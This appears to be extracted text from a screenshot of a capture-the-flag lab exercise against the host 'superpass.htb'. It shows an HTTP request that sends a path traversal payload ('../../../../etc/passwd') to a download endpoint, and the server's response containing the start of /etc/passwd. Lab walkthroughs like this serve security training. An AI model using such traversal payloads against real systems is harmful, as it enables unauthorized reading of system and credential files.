 1 GET /download?fn=../../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34ffa10cd42e92e484635b44b3f13d76ce1f6af818
f2501684844daf93217e66ec4af933165f; session=
.eJwlzjEOwzAIAMC_MHewgYDJZyJiQO2aNFPVvzdS51vuA1sdeT5hfR9XPmB7BaygREnUXHNahqQzMpG1bqUkrMWFSN3CzW4
tHTI6Kk5H8dOjVaa6OZlbaFMxDqlROtBmYx6Yfei-hAOWGr4IlfalocRuOwTuyHXm8d8YfH9o4y4B.ZAX6Tg.txUnjeEEeD_
3BB8OvD96et6vwwU
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 Mar 2023 14:39:23 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin